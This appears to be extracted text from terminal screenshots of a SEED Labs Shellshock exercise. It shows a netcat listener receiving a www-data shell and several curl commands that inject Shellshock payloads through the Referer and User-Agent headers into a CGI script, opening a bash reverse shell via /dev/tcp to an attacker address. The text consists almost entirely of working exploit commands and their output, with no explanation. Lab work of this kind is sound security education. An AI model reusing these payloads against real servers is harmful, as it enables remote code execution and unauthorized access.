 seed@VM: ~/.../02_shellshock
[02/15/21]seed@VM:~/.../02_shellshock$ nc -nvl 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.80 57598
bash: cannot set terminal process group (29): Inappropriate ioctl for device
bash: no job control in this shell
www-data@c8b262fb7e43:/usr/lib/cgi-bin$ ls
ls
getenv.cgi
vul.cgi
www-data@c8b262fb7e43:/usr/lib/cgi-bin$
seed@VM: ~/.../02_shellshock
[02/15/21]seed@VM:~/.../02_shellshock$ docksh c8
root@c8b262fb7e43:/# tcpdump
bash: tcpdump: command not found
root@c8b262fb7e43:/# exit
exit
[02/15/21]seed@VM:~/.../02_shellshock$ curl -e  "() { echo 'temp';}; /bin/bash -i > /dev/t
cp/10.9.0.80/9090 0<&1 2>&1"  http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 webmaster@localhost to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at www.seedlab-shellshock.com Port 80</address>
</body></html>
[02/15/21]seed@VM:~/.../02_shellshock$ curl -e  "() { echo 'temp';}; echo Content_type: te
xt/plain; echo; /bin/bash -i > /dev/tcp/10.9.0.80/9090 0<&1 2>&1"  http://www.seedlab-shel
lshock.com/cgi-bin/vul.cgi
[02/15/21]seed@VM:~/.../02_shellshock$ curl -e  "() { echo 'temp';}; echo Content_type: te
xt/plain; echo; /bin/bash -i > /dev/tcp/10.9.0.80/9090 0<&1 2>&1"  http://www.seedlab-shel
lshock.com/cgi-bin/vul.cgi
[02/15/21]seed@VM:~/.../02_shellshock$ curl -A  "() { echo 'temp';}; echo Content_type: te
xt/plain; echo; /bin/bash -i > /dev/tcp/10.9.0.80/9090 0<&1 2>&1"  http://www.seedlab-shel
lshock.com/cgi-bin/vul.cgi
[02/15/21]seed@VM:~/.../02_shellshock$ curl -A  "() { echo 'temp'; }; echo Content_type: t
ext/plain; echo; /bin/bash -i > /dev/tcp/10.9.0.80/9090 0<&1 2>&1"  http://www.seedlab-she
llshock.com/cgi-bin/vul.cgi
[02/15/21]seed@VM:~/.../02_shellshock$ curl -A  "() { echo 'temp'; }; echo Content_type: t
ext/plain; echo; /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1"  http://www.seedlab-shel
lshock.com/cgi-bin/vul.cgi